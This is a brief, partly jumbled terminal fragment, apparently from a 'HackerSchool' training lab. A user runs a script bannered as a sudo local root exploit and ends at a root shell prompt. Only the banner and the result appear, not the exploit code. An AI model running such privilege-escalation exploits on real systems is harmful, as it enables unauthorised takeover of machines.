 -rw-r--r-- 1 root root 87 Sep 30  2019 note
goblin@HackerSchool:~$ /usr/share/hs/final.sh geetha.txt
Tod Miller Sudo local root exploit
by Slouching
automated by kingcope
[sudo] password for goblin:
ALEX-ALEX
root@HackerSchool:/tmp#